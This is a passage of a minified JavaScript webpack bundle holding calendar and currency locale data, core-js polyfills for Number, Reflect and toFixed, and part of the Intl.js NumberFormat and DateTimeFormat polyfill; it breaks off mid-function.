(1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"]},dayPeriods:{am:"AM",pm:"PM"}},persian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"],long:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AP"],short:["AP"],long:["AP"]},dayPeriods:{am:"AM",pm:"PM"}},roc:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Before R.O.C.","Minguo"],short:["Before R.O.C.","Minguo"],long:["Before R.O.C.","Minguo"]},dayPeriods:{am:"AM",pm:"PM"}}}},number:{nu:["latn"],patterns:{decimal:{positivePattern:"{number}",negativePattern:"{minusSign}{number}"},currency:{positivePattern:"{currency}{number}",negativePattern:"{minusSign}{currency}{number}"},percent:{positivePattern:"{number}{percentSign}",negativePattern:"{minusSign}{number}{percentSign}"}},symbols:{latn:{decimal:".",group:",",nan:"NaN",plusSign:"+",minusSign:"-",percentSign:"%",infinity:"∞"}},currencies:{AUD:"A$",BRL:"R$",CAD:"CA$",CNY:"CN¥",EUR:"€",GBP:"£",HKD:"HK$",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",MXN:"MX$",NZD:"NZ$",TWD:"NT$",USD:"$",VND:"₫",XAF:"FCFA",XCD:"EC$",XOF:"CFA",XPF:"CFPF"}}})},OgTs:function(t,n,e){var r=e("OzIq").parseInt,o=e("Ymdd").trim,i=e("Xduv"),a=/^[\-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,n){var e=o(String(t),3);return r(e,n>>>0||(a.test(e)?16:10))}:r},OzIq:function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},PHCx:function(t,n){t.exports=function(t,n,e){var r=void 0===e;switch(n.length){case 0:return r?t():t.call(e);case 1:return r?t(n[0]):t.call(e,n[0]);case 2:return r?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return r?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return r?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},PHqh:function(t,n,e){var r=e("Q6Nf"),o=e("/whu");t.exports=function(t){return r(o(t))}},PbPd:function(t,n,e){"use strict";var r=e("UKM+"),o=e("KOrd"),i=e("kkCw")("hasInstance"),a=Function.prototype;i in a||e("lDLk").f(a,i,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},PnB4:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{copyWithin:e("1kKc")}),e("4mcu")("copyWithin")},PuTd:function(t,n,e){var r=e("Ds5P"),o=e("KOrd"),i=e("DIVP");r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},PzxK:function(t,n,e){var r=e("D2L2"),o=e("sB3e"),i=e("ax3d")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},"Q/CP":function(t,n,e){e("CEne")("Array")},Q6Nf:function(t,n,e){var r=e("ydD5");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},QBuC:function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("ydD5"),a=e("kic5"),u=e("s4j0"),s=e("zgIt"),c=e("WcO1").f,l=e("x9zv").f,f=e("lDLk").f,h=e("Ymdd").trim,p=r.Number,d=p,v=p.prototype,y="Number"==i(e("7ylX")(v)),g="trim"in String.prototype,m=function(t){var n=u(t,!1);if("string"==typeof n&&n.length>2){n=g?n.trim():h(n,3);var e,r,o,i=n.charCodeAt(0);if(43===i||45===i){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===i){switch(n.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+n}for(var a,s=n.slice(2),c=0,l=s.length;c<l;c++)if((a=s.charCodeAt(c))<48||a>o)return NaN;return parseInt(s,r)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof p&&(y?s((function(){v.valueOf.call(e)})):"Number"!=i(e))?a(new d(m(n)),e,p):m(n)};for(var b,k=e("bUqO")?c(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;k.length>w;w++)o(d,b=k[w])&&!o(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,e("R3AP")(r,"Number",p)}},QG7u:function(t,n,e){var r=e("vmSO");t.exports=function(t,n){var e=[];return r(t,!1,e.push,e,n),e}},QKXm:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},QRG4:function(t,n,e){var r=e("UuGF"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},QWLi:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("oeih"),i=e("fS0v"),a=e("xAdt"),u=1..toFixed,s=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,n){for(var e=-1,r=n;++e<6;)r+=t*c[e],c[e]=r%1e7,r=s(r/1e7)},h=function(t){for(var n=6,e=0;--n>=0;)e+=c[n],c[n]=s(e/t),e=e%t*1e7},p=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==c[t]){var e=String(c[t]);n=""===n?e:n+a.call("0",7-e.length)+e}return n},d=function(t,n,e){return 0===n?e:n%2==1?d(t,n-1,e*t):d(t*t,n/2,e)},v=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e("zgIt")((function(){u.call({})}))),"Number",{toFixed:function(t){var n,e,r,u,s=i(this,l),c=o(t),y="",g="0";if(c<0||c>20)throw RangeError(l);if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return String(s);if(s<0&&(y="-",s=-s),s>1e-21)if(n=v(s*d(2,69,1))-69,e=n<0?s*d(2,-n,1):s/d(2,n,1),e*=4503599627370496,(n=52-n)>0){for(f(0,e),r=c;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=n-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,e),f(1<<-n,0),g=p()+a.call("0",c);return c>0?(u=g.length,g=y+(u<=c?"0."+a.call("0",c-u)+g:g.slice(0,u-c)+"."+g.slice(u-c))):g=y+g,g}})},QaEu:function(t,n,e){var r=e("Ds5P");r(r.S,"Date",{now:function(){return(new Date).getTime()}})},Qh14:function(t,n,e){var r=e("ReGu"),o=e("QKXm");t.exports=Object.keys||function(t){return r(t,o)}},QyNh:function(t,n,e){var r=e("UuGF"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},QzLV:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperty:e("lDLk").f})},R3AP:function(t,n,e){var r=e("OzIq"),o=e("2p1q"),i=e("WBcL"),a=e("ulTY")("src"),u=Function.toString,s=(""+u).split("toString");e("7gX0").inspectSource=function(t){return u.call(t)},(t.exports=function(t,n,e,u){var c="function"==typeof e;c&&(i(e,"name")||o(e,"name",n)),t[n]!==e&&(c&&(i(e,a)||o(e,a,t[n]?""+t[n]:s.join(String(n)))),t===r?t[n]=e:u?t[n]?t[n]=e:o(t,n,e):(delete t[n],o(t,n,e)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},R4pa:function(t,n,e){"use strict";e("y325")("big",(function(t){return function(){return t(this,"big","","")}}))},R9M2:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},RPLV:function(t,n,e){t.exports=e("7KvD").document&&document.documentElement},"RY/4":function(t,n,e){var r=e("R9M2"),o=e("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},Racj:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("49qz")(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},ReGu:function(t,n,e){var r=e("WBcL"),o=e("PHqh"),i=e("ot5s")(!1),a=e("mZON")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},RhFG:function(t,n,e){var r=e("kkCw")("unscopables"),o=Array.prototype;void 0==o[r]&&e("2p1q")(o,r,{}),t.exports=function(t){o[r][t]=!0}},Rk41:function(t,n,e){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&e("R3AP")(r,"toString",(function(){var t=i.call(this);return t===t?o.call(this):"Invalid Date"}))},Rw4K:function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{ownKeys:e("YUr7")})},Rz2z:function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},"S+E/":function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.G+r.F*(parseInt!=o),{parseInt:o})},S82l:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},SHe9:function(t,n,e){var r=e("wC1N"),o=e("kkCw")("iterator"),i=e("bN1p");t.exports=e("7gX0").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},SPtU:function(t,n,e){function r(t,n){var e,u,l=arguments.length<3?t:arguments[2];return c(t)===l?t[n]:(e=o.f(t,n))?a(e,"value")?e.value:void 0!==e.get?e.get.call(l):void 0:s(u=i(t))?r(u,n,l):void 0}var o=e("x9zv"),i=e("KOrd"),a=e("WBcL"),u=e("Ds5P"),s=e("UKM+"),c=e("DIVP");u(u.S,"Reflect",{get:r})},SRCy:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S,"Math",{tanh:function(t){var n=o(t=+t),e=o(-t);return n==1/0?1:e==1/0?-1:(n-e)/(i(t)+i(-t))}})},"SU+a":function(t,n,e){"use strict";e("y325")("small",(function(t){return function(){return t(this,"small","","")}}))},SfB7:function(t,n,e){t.exports=!e("+E39")&&!e("S82l")((function(){return 7!=Object.defineProperty(e("ON07")("div"),"a",{get:function(){return 7}}).a}))},Snzk:function(t,n,e){"use strict";(function(n){function e(t){if("function"==typeof Math.log10)return Math.floor(Math.log10(t));var n=Math.round(Math.log(t)*Math.LOG10E);return n-(Number("1e"+n)>t)}function r(t){for(var n in t)(t instanceof r||Rt.call(t,n))&&Kt(this,n,{value:t[n],enumerable:!0,writable:!0,configurable:!0})}function o(){Kt(this,"length",{writable:!0,value:0}),arguments.length&&Wt.apply(this,Ht.call(arguments))}function i(){if(Jt.disableRegExpRestore)return function(){};for(var t={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},n=!1,e=1;e<=9;e++)n=(t["$"+e]=RegExp["$"+e])||n;return function(){var e=/[.?*+^$[\]\\(){}|-]/g,r=t.lastMatch.replace(e,"\\$&"),i=new o;if(n)for(var a=1;a<=9;a++){var u=t["$"+a];u?(u=u.replace(e,"\\$&"),r=r.replace(u,"("+u+")")):r="()"+r,Wt.call(i,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=qt.call(i,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(t){return"[\\s\\S]{"+t.replace("\\","").length+"}"}));var c=new RegExp(s,t.multiline?"gm":"g");c.lastIndex=t.leftContext.length,c.exec(t.input)}}function a(t){if(null===t)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===t?"undefined":It.typeof(t))?t:Object(t)}function u(t){return"number"==typeof t?t:Number(t)}function s(t){var n=u(t);return isNaN(n)?0:0===n||-0===n||n===1/0||n===-1/0?n:n<0?-1*Math.floor(Math.abs(n)):Math.floor(Math.abs(n))}function c(t){var n=s(t);return n<=0?0:n===1/0?Math.pow(2,53)-1:Math.min(n,Math.pow(2,53)-1)}function l(t){return Rt.call(t,"__getInternalProperties")?t.__getInternalProperties(Zt):Lt(null)}function f(t){nn=t}function h(t){for(var n=t.length;n--;){var e=t.charAt(n);e>="a"&&e<="z"&&(t=t.slice(0,n)+e.toUpperCase()+t.slice(n+1))}return t}function p(t){return!!Vt.test(t)&&(!Qt.test(t)&&!$t.test(t))}function d(t){var n=void 0,e=void 0;t=t.toLowerCase(),e=t.split("-");for(var r=1,o=e.length;r<o;r++)if(2===e[r].length)e[r]=e[r].toUpperCase();else if(4===e[r].length)e[r]=e[r].charAt(0).toUpperCase()+e[r].slice(1);else if(1===e[r].length&&"x"!==e[r])break;t=qt.call(e,"-"),(n=t.match(tn))&&n.length>1&&(n.sort(),t=t.replace(RegExp("(?:"+tn.source+")+","i"),qt.call(n,""))),Rt.call(en.tags,t)&&(t=en.tags[t]),e=t.split("-");for(var i=1,a=e.length;i<a;i++)Rt.call(en.subtags,e[i])?e[i]=en.subtags[e[i]]:Rt.call(en.extLang,e[i])&&(e[i]=en.extLang[e[i]][0],1===i&&en.extLang[e[1]][1]===e[0]&&(e=Ht.call(e,i++),a-=1));return qt.call(e,"-")}function v(){return nn}function y(t){var n=String(t),e=h(n);return!1!==rn.test(e)}function g(t){if(void 0===t)return new o;var n=new o;t="string"==typeof t?[t]:t;for(var e=a(t),r=c(e.length),i=0;i<r;){var u=String(i);if(u in e){var s=e[u];if(null===s||"string"!=typeof s&&"object"!==(void 0===s?"undefined":It.typeof(s)))throw new TypeError("String or Object type expected");var l=String(s);if(!p(l))throw new RangeError("'"+l+"' is not a structurally valid language tag");l=d(l),-1===Ct.call(n,l)&&Wt.call(n,l)}i++}return n}function m(t,n){for(var e=n;e;){if(Ct.call(t,e)>-1)return e;var r=e.lastIndexOf("-");if(r<0)return;r>=2&&"-"===e.charAt(r-2)&&(r-=2),e=e.substring(0,r)}}function b(t,n){for(var e=0,o=n.length,i=void 0,a=void 0,u=void 0;e<o&&!i;)a=n[e],u=String(a).replace(on,""),i=m(t,u),e++;var s=new r;if(void 0!==i){if(s["[[locale]]"]=i,String(a)!==String(u)){var c=a.match(on)[0],l=a.indexOf("-u-");s["[[extension]]"]=c,s["[[extensionIndex]]"]=l}}else s["[[locale]]"]=v();return s}function k(t,n){return b(t,n)}function w(t,n,e,o,i){if(0===t.length)throw new ReferenceError("No locale data has been provided for this object yet.");var a=e["[[localeMatcher]]"],u=void 0;u="lookup"===a?b(t,n):k(t,n);var s=u["[[locale]]"],c=void 0,l=void 0;if(Rt.call(u,"[[extension]]")){var f=u["[[extension]]"];c=String.prototype.split.call(f,"-"),l=c.length}var h=new r;h["[[dataLocale]]"]=s;for(var p="-u",v=0,y=o.length;v<y;){var g=o[v],m=i[s],w=m[g],S=w[0],M="",T=Ct;if(void 0!==c){var E=T.call(c,g);if(-1!==E)if(E+1<l&&c[E+1].length>2){var P=c[E+1],x=T.call(w,P);-1!==x&&(S=P,M="-"+g+"-"+S)}else{var D=T(w,"true");-1!==D&&(S="true")}}if(Rt.call(e,"[["+g+"]]")){var O=e["[["+g+"]]"];-1!==T.call(w,O)&&O!==S&&(S=O,M="")}h["[["+g+"]]"]=S,p+=M,v++}if(p.length>2){var _=s.indexOf("-x-");if(-1===_)s+=p;else{s=s.substring(0,_)+p+s.substring(_)}s=d(s)}return h["[[locale]]"]=s,h}function S(t,n){for(var e=n.length,r=new o,i=0;i<e;){var a=n[i];void 0!==m(t,String(a).replace(on,""))&&Wt.call(r,a),i++}return Ht.call(r)}function M(t,n){return S(t,n)}function T(t,n,e){var o=void 0,i=void 0;if(void 0!==e&&(e=new r(a(e)),void 0!==(o=e.localeMatcher)&&"lookup"!==(o=String(o))&&"best fit"!==o))throw new RangeError('matcher should be "lookup" or "best fit"');i=void 0===o||"best fit"===o?M(t,n):S(t,n);for(var u in i)Rt.call(i,u)&&Kt(i,u,{writable:!1,configurable:!1,value:i[u]});return Kt(i,"length",{writable:!1}),i}function E(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i="boolean"===e?Boolean(i):"string"===e?String(i):i,void 0!==r&&-1===Ct.call(r,i))throw new RangeError("'"+i+"' is not an allowed value for `"+n+"`");return i}return o}function P(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i=Number(i),isNaN(i)||i<e||i>r)throw new RangeError("Value is not a number or outside accepted range");return Math.floor(i)}return o}function x(t){for(var n=g(t),e=[],r=n.length,o=0;o<r;)e[o]=n[o],o++;return e}function D(){var t=arguments[0],n=arguments[1];return this&&this!==an?O(a(this),t,n):new an.NumberFormat(t,n)}function O(t,n,e){var u=l(t),s=i();if(!0===u["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return u}}),u["[[initializedIntlObject]]"]=!0;var c=g(n);e=void 0===e?{}:a(e);var f=new r,h=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");f["[[localeMatcher]]"]=h;var p=Jt.NumberFormat["[[localeData]]"],d=w(Jt.NumberFormat["[[availableLocales]]"],c,f,Jt.NumberFormat["[[relevantExtensionKeys]]"],p);u["[[locale]]"]=d["[[locale]]"],u["[[numberingSystem]]"]=d["[[nu]]"],u["[[dataLocale]]"]=d["[[dataLocale]]"];var v=d["[[dataLocale]]"],m=E(e,"style","string",new o("decimal","percent","currency"),"decimal");u["[[style]]"]=m;var b=E(e,"currency","string");if(void 0!==b&&!y(b))throw new RangeError("'"+b+"' is not a valid currency code");if("currency"===m&&void 0===b)throw new TypeError("Currency code is required when style is currency");var k=void 0;"currency"===m&&(b=b.toUpperCase(),u["[[currency]]"]=b,k=_(b));var S=E(e,"currencyDisplay","string",new o("code","symbol","name"),"symbol");"currency"===m&&(u["[[currencyDisplay]]"]=S);var M=P(e,"minimumIntegerDigits",1,21,1);u["[[minimumIntegerDigits]]"]=M;var T="currency"===m?k:0,x=P(e,"minimumFractionDigits",0,20,T);u["[[minimumFractionDigits]]"]=x;var D="currency"===m?Math.max(x,k):"percent"===m?Math.max(x,0):Math.max(x,3),O=P(e,"maximumFractionDigits",x,20,D);u["[[maximumFractionDigits]]"]=O;var j=e.minimumSignificantDigits,A=e.maximumSignificantDigits;void 0===j&&void 0===A||(j=P(e,"minimumSignificantDigits",1,21,1),A=P(e,"maximumSignificantDigits",j,21,21),u["[[minimumSignificantDigits]]"]=j,u["[[maximumSignificantDigits]]"]=A);var I=E(e,"useGrouping","boolean",void 0,!0);u["[[useGrouping]]"]=I;var z=p[v],N=z.patterns,R=N[m];return u["[[positivePattern]]"]=R.positivePattern,u["[[negativePattern]]"]=R.negativePattern,u["[[boundFormat]]"]=void 0,u["[[initializedNumberFormat]]"]=!0,Nt&&(t.format=F.call(t)),s(),t}function _(t){return void 0!==un[t]?un[t]:2}function F(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedNumberFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.NumberFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(t){return z(this,Number(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function j(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedNumberFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.NumberFormat object.");return A(this,Number(t))}function A(t,n){for(var e=I(t,n),r=[],o=0,i=0;e.length>i;i++){var a=e[i],u={};u.type=a["[[type]]"],u.value=a["[[value]]"],r[o]=u,o+=1}return r}function I(t,n){var e=l(t),r=e["[[dataLocale]]"],i=e["[[numberingSystem]]"],a=Jt.NumberFormat["[[localeData]]"][r],u=a.symbols[i]||a.symbols.latn,s=void 0;!isNaN(n)&&n<0?(n=-n,s=e["[[negativePattern]]"]):s=e["[[positivePattern]]"];for(var c=new o,f=s.indexOf("{",0),h=0,p=0,d=s.length;f>-1&&f<d;){if(-1===(h=s.indexOf("}",f)))throw new Error;if(f>p){var v=s.substring(p,f);Wt.call(c,{"[[type]]":"literal","[[value]]":v})}var y=s.substring(f+1,h);if("number"===y)if(isNaN(n)){var g=u.nan;Wt.call(c,{"[[type]]":"nan","[[value]]":g})}else if(isFinite(n)){"percent"===e["[[style]]"]&&isFinite(n)&&(n*=100);var m=void 0;m=Rt.call(e,"[[minimumSignificantDigits]]")&&Rt.call(e,"[[maximumSignificantDigits]]")?N(n,e["[[minimumSignificantDigits]]"],e["[[maximumSignificantDigits]]"]):R(n,e["[[minimumIntegerDigits]]"],e["[[minimumFractionDigits]]"],e["[[maximumFractionDigits]]"]),sn[i]?(function(){var t=sn[i];m=String(m).replace(/\d/g,(function(n){return t[n]}))})():m=String(m);var b=void 0,k=void 0,w=m.indexOf(".",0);if(w>0?(b=m.substring(0,w),k=m.substring(w+1,w.length)):(b=m,k=void 0),!0===e["[[useGrouping]]"]){var S=u.group,M=[],T=a.patterns.primaryGroupSize||3,E=a.patterns.secondaryGroupSize||T;if(b.length>T){var P=b.length-T,x=P%E,D=b.slice(0,x);for(D.length&&Wt.call(M,D);x<P;)Wt.call(M,b.slice(x,x+E)),x+=E;Wt.call(M,b.slice(P))}else Wt.call(M,b);if(0===M.length)throw new Error;for(;M.length;){var O=Ut.call(M);Wt.call(c,{"[[type]]":"integer","[[value]]":O}),M.length&&Wt.call(c,{"[[type]]":"group","[[value]]":S})}}else Wt.call(c,{"[[type]]":"integer","[[value]]":b});if(void 0!==k){var _=u.decimal;Wt.call(c,{"[[type]]":"decimal","[[value]]":_}),Wt.call(c,{"[[type]]":"fraction","[[value]]":k})}}else{var F=u.infinity;Wt.call(c,{"[[type]]":"infinity","[[value]]":F})}else if("plusSign"===y){var j=u.plusSign;Wt.call(c,{"[[type]]":"plusSign","[[value]]":j})}else if("minusSign"===y){var A=u.minusSign;Wt.call(c,{"[[type]]":"minusSign","[[value]]":A})}else if("percentSign"===y&&"percent"===e["[[style]]"]){var I=u.percentSign;Wt.call(c,{"[[type]]":"literal","[[value]]":I})}else if("currency"===y&&"currency"===e["[[style]]"]){var z=e["[[currency]]"],K=void 0;"code"===e["[[currencyDisplay]]"]?K=z:"symbol"===e["[[currencyDisplay]]"]?K=a.currencies[z]||z:"name"===e["[[currencyDisplay]]"]&&(K=z),Wt.call(c,{"[[type]]":"currency","[[value]]":K})}else{var C=s.substring(f,h);Wt.call(c,{"[[type]]":"literal","[[value]]":C})}p=h+1,f=s.indexOf("{",p)}if(p<d){var L=s.substring(p,d);Wt.call(c,{"[[type]]":"literal","[[value]]":L})}return c}function z(t,n){for(var e=I(t,n),r="",o=0;e.length>o;o++){r+=e[o]["[[value]]"]}return r}function N(t,n,r){var o=r,i=void 0,a=void 0;if(0===t)i=qt.call(Array(o+1),"0"),a=0;else{a=e(Math.abs(t));var u=Math.round(Math.exp(Math.abs(a-o+1)*Math.LN10));i=String(Math.round(a-o+1<0?t*u:t/u))}if(a>=o)return i+qt.call(Array(a-o+1+1),"0");if(a===o-1)return i;if(a>=0?i=i.slice(0,a+1)+"."+i.slice(a+1):a<0&&(i="0."+qt.call(Array(1-(a+1)),"0")+i),i.indexOf(".")>=0&&r>n){for(var s=r-n;s>0&&"0"===i.charAt(i.length-1);)i=i.slice(0,-1),s--;"."===i.charAt(i.length-1)&&(i=i.slice(0,-1))}return i}function R(t,n,e,r){var o=r,i=Math.pow(10,o)*t,a=0===i?"0":i.toFixed(0),u=void 0,s=(u=a.indexOf("e"))>-1?a.slice(u+1):0;s&&(a=a.slice(0,u).replace(".",""),a+=qt.call(Array(s-(a.length-1)+1),"0"));var c=void 0;if(0!==o){var l=a.length;if(l<=o){a=qt.call(Array(o+1-l+1),"0")+a,l=o+1}var f=a.substring(0,l-o);a=f+"."+a.substring(l-o,a.length),c=f.length}else c=a.length;for(var h=r-e;h>0&&"0"===a.slice(-1);)a=a.slice(0,-1),h--;if("."===a.slice(-1)&&(a=a.slice(0,-1)),c<n){a=qt.call(Array(n-c+1),"0")+a}return a}function K(t){for(var n=0;n<pn.length;n+=1)if(t.hasOwnProperty(pn[n]))return!1;return!0}function C(t){for(var n=0;n<hn.length;n+=1)if(t.hasOwnProperty(hn[n]))return!1;return!0}function L(t,n){for(var e={_:{}},r=0;r<hn.length;r+=1)t[hn[r]]&&(e[hn[r]]=t[hn[r]]),t._[hn[r]]&&(e._[hn[r]]=t._[hn[r]]);for(var o=0;o<pn.length;o+=1)n[pn[o]]&&(e[pn[o]]=n[pn[o]]),n._[pn[o]]&&(e._[pn[o]]=n._[pn[o]]);return e}function H(t){return t.pattern12=t.extendedPattern.replace(/'([^']*)'/g,(function(t,n){return n||"'"})),t.pattern=t.pattern12.replace("{ampm}","").replace(ln,""),t}function B(t,n){switch(t.charAt(0)){case"G":return n.era=["short","short","short","long","narrow"][t.length-1],"{era}";case"y":case"Y":case"u":case"U":case"r":return n.year=2===t.length?"2-digit":"numeric","{year}";case"Q":case"q":return n.quarter=["numeric","2-digit","short","long","narrow"][t.length-1],"{quarter}";case"M":case"L":return n.month=["numeric","2-digit","short","long","narrow"][t.length-1],"{month}";case"w":return n.week=2===t.length?"2-digit":"numeric","{weekday}";case"W":return n.week="numeric","{weekday}";case"d":return n.day=2===t.length?"2-digit":"numeric","{day}";case"D":case"F":case"g":return n.day="numeric","{day}";case"E":return n.weekday=["short","short","short","long","narrow","short"][t.length-1],"{weekday}";case"e":return n.weekday=["numeric","2-digit","short","long","narrow","short"][t.length-1],"{weekday}";case"c":return n.weekday=["numeric",void 0,"short","long","narrow","short"][t.length-1],"{weekday}";case"a":case"b":case"B":return n.hour12=!0,"{ampm}";case"h":case"H":return n.hour=2===t.length?"2-digit":"numeric","{hour}";case"k":case"K":return n.hour12=!0,n.hour=2===t.length?"2-digit":"numeric","{hour}";case"m":return n.minute=2===t.length?"2-digit":"numeric","{minute}";case"s":return n.second=2===t.length?"2-digit":"numeric","{second}";case"S":case"A":return n.second="numeric","{second}";case"z":case"Z":case"O":case"v":case"V":case"X":case"x":return n.timeZoneName=t.length<4?"short":"long","{timeZoneName}"}}function W(t,n){if(!fn.test(n)){var e={originalPattern:n,_:{}};return e.extendedPattern=n.replace(cn,(function(t){return B(t,e._)})),t.replace(cn,(function(t){return B(t,e)})),H(e)}}function q(t){var n=t.availableFormats,e=t.timeFormats,r=t.dateFormats,o=[],i=void 0,a=void 0,u=void 0,s=void 0,c=void 0,l=[],f=[];for(i in n)n.hasOwnProperty(i)&&(a=n[i],(u=W(i,a))&&(o.push(u),K(u)?f.push(u):C(u)&&l.push(u)));for(i in e)e.hasOwnProperty(i)&&(a=e[i],(u=W(i,a))&&(o.push(u),l.push(u)));for(i in r)r.hasOwnProperty(i)&&(a=r[i],(u=W(i,a))&&(o.push(u),f.push(u)));for(s=0;s<l.length;s+=1)for(c=0;c<f.length;c+=1)a="long"===f[c].month?f[c].weekday?t.full:t.long:"short"===f[c].month?t.medium:t.short,u=L(f[c],l[s]),u.originalPattern=a,u.extendedPattern=a.replace("{0}",l[s].extendedPattern).replace("{1}",f[c].extendedPattern).replace(/^[,\s]+|[,\s]+$/gi,""),o.push(H(u));return o}function U(t,n){if(dn[t]&&dn[t][n]){var e;return e={originalPattern:dn[t][n],_:pt({},t,n),extendedPattern:"{"+t+"}"},pt(e,t,n),pt(e,"pattern12","{"+t+"}"),pt(e,"pattern","{"+t+"}"),e}}function G(t,n,e,r,o){var i=t[n]&&t[n][e]?t[n][e]:t.gregory[e],a={narrow:["short","long"],short:["long","narrow"],long:["short","narrow"]},u=Rt.call(i,r)?i[r]:Rt.call(i,a[r][0])?i[a[r][0]]:i[a[r][1]];return null!==o?u[o]:u}function J(){var t=arguments[0],n=arguments[1];return this&&this!==an?Z(a(this),t,n):new an.DateTimeFormat(t,n)}function Z(t,n,e){var 